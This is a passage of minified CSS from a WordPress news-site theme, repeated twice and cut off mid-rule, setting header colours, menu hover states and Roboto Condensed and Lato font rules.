.td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1651a4}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1651a4!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1651a4}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ecef83}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ecef83;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#f7f7f7}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#f7f7f7}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1651a4}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1651a4!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f7f7f7}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f7f7f7}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #f7f7f7 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#f7f7f7}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#fff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#fff}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#ffffff}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#f7f7f7}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1651a4!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#092e75}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#e7b72f}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#c7dafd}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Roboto Condensed"}.td_module_wrap .td-post-author-name a{font-family:Lato}.td-post-date .entry-date{font-family:Lato}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Lato}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Lato}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Lato}.td-excerpt,.td_module_14 .td-excerpt{font-family:Lato}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:"Roboto Condensed"}.td_module_wrap .td-module-title{font-family:"Roboto Condensed"}.td_module_1 .td-module-title{font-family:"Roboto Condensed"}.td_module_2 .td-module-title{font-family:"Roboto Condensed"}.td_module_3 .td-module-title{font-family:"Roboto Condensed"}.td_module_4 .td-module-title{font-family:"Roboto Condensed"}.td_module_5 .td-module-title{font-family:"Roboto Condensed"}.td_module_6 .td-module-title{font-family:"Roboto Condensed"}.td_module_7 .td-module-title{font-family:"Roboto Condensed"}.td_module_8 .td-module-title{font-family:"Roboto Condensed"}.td_module_9 .td-module-title{font-family:"Roboto Condensed"}.td_module_10 .td-module-title{font-family:"Roboto Condensed"}.td_module_11 .td-module-title{font-family:"Roboto Condensed"}.td_module_12 .td-module-title{font-family:"Roboto Condensed"}.td_module_13 .td-module-title{font-family:"Roboto Condensed"}.td_module_14 .td-module-title{font-family:"Roboto Condensed"}.td_module_15 .entry-title{font-family:"Roboto Condensed"}.td_module_16 .td-module-title{font-family:"Roboto Condensed"}.td_module_17 .td-module-title{font-family:"Roboto Condensed"}.td_module_18 .td-module-title{font-family:"Roboto Condensed"}.td_module_19 .td-module-title{font-family:"Roboto Condensed"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Roboto Condensed"}.td_module_mx1 .td-module-title{font-family:"Roboto Mono"}.td_module_mx2 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx3 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx4 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx5 .td-module-title{font-family:"Roboto Mono"}.td_module_mx6 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx7 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx8 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx9 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx10 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx11 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx12 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx13 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx14 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx15 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx16 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx17 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx18 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx19 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx20 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx21 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx22 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx23 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx24 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx25 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx26 .td-module-title{font-family:"Roboto Condensed"}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:"Roboto Condensed"}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:"Roboto Condensed"}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:"Roboto Condensed"}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:"Roboto Condensed"}.post .td-post-header .entry-title{font-family:"Roboto Condensed"}.td-post-template-default .td-post-header .entry-title{font-family:"Roboto Condensed";line-height:46px;font-weight:bold}.td-post-content h1{font-family:"Roboto Condensed";font-weight:600}.td-post-content h2{font-family:"Roboto Condensed";font-weight:600}.td-post-content h3{font-family:"Roboto Condensed";font-weight:600}.td-post-content h4{font-family:"Roboto Condensed";font-weight:600}.td-post-content h5{font-family:"Roboto Condensed";font-weight:600}.td-post-content h6{font-family:"Roboto Condensed";font-weight:600}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Roboto Condensed";font-weight:bold}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Open Sans";font-size:21px;line-height:30px;font-weight:bold;text-transform:uppercase}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Roboto Condensed"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Lato}.td-page-content h1,.wpb_text_column h1{font-family:"Roboto Condensed"}.td-page-content h2,.wpb_text_column h2{font-family:"Roboto Condensed"}.td-page-content h3,.wpb_text_column h3{font-family:"Roboto Condensed"}.td-page-content h4,.wpb_text_column h4{font-family:"Roboto Condensed"}.td-page-content h5,.wpb_text_column h5{font-family:"Roboto Condensed"}.td-page-content h6,.wpb_text_column h6{font-family:"Roboto Condensed"}:root{--td_theme_color:#1651a4;--td_slider_text:rgba(22,81,164,0.7);--td_login_gradient_one:#1651a4;--td_login_gradient_two:#1651a4}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1651a4}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1651a4}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1651a4!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1651a4}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ecef83}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ecef83;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#f7f7f7}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#f7f7f7}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1651a4}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1651a4!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f7f7f7}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f7f7f7}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #f7f7f7 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#f7f7f7}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#fff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#fff}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#ffffff}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#f7f7f7}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1651a4!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#092e75}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#e7b72f}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#c7dafd}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Roboto Condensed"}.td_module_wrap .td-post-author-name a{font-family:Lato}.td-post-date .entry-date{font-family:Lato}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Lato}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Lato}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Lato}.td-excerpt,.td_module_14 .td-excerpt{font-family:Lato}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:"Roboto Condensed"}.td_module_wrap .td-module-title{font-family:"Roboto Condensed"}.td_module_1 .td-module-title{font-family:"Roboto Condensed"}.td_module_2 .td-module-title{font-family:"Roboto Condensed"}.td_module_3 .td-module-title{font-family:"Roboto Condensed"}.td_module_4 .td-module-title{font-family:"Roboto Condensed"}.td_module_5 .td-module-title{font-family:"Roboto Condensed"}.td_module_6 .td-module-title{font-family:"Roboto Condensed"}.td_module_7 .td-module-title{font-family:"Roboto Condensed"}.td_module_8 .td-module-title{font-family:"Roboto Condensed"}.td_module_9 .td-module-title{font-family:"Roboto Condensed"}.td_module_10 .td-module-title{font-family:"Roboto Condensed"}.td_module_11 .td-module-title{font-family:"Roboto Condensed"}.td_module_12 .td-module-title{font-family:"Roboto Condensed"}.td_module_13 .td-module-title{font-family:"Roboto Condensed"}.td_module_14 .td-module-title{font-family:"Roboto Condensed"}.td_module_15 .entry-title{font-family:"Roboto Condensed"}.td_module_16 .td-module-title{font-family:"Roboto Condensed"}.td_module_17 .td-module-title{font-family:"Roboto Condensed"}.td_module_18 .td-module-title{font-family:"Roboto Condensed"}.td_module_19 .td-module-title{font-family:"Roboto Condensed"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Roboto Condensed"}.td_module_mx1 .td-module-title{font-family:"Roboto Mono"}.td_module_mx2 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx3 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx4 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx5 .td-module-title{font-family:"Roboto Mono"}.td_module_mx6 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx7 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx8 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx9 